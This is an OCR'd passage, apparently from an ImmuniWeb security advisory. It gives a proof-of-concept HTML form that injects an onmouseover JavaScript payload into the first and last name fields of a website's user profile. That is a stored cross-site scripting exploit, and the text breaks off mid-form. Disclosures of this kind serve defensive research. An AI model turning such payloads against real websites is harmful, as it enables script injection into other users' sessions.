
To reproduce the vulnerability, log in 
to the website with privileges of a 
regular user and use the exploit below 
to modify "First" and "Last name" in 
attacker's profile:

<form action="http://[host]/index.php?
_a=profile" method="POST" name="f1">

<input type="hidden" name="title" 
value="title" />

<input type="hidden" name="first_name" 
value='" 
onmouseover="javascript:alert(/ImmuniWeb/);"'
/>

<input type="hidden" name="last_name" 
value='" 
onmouseover="javascript:alert(/ImmuniWeb/);"'
/>

<input type="hidden" name="email" 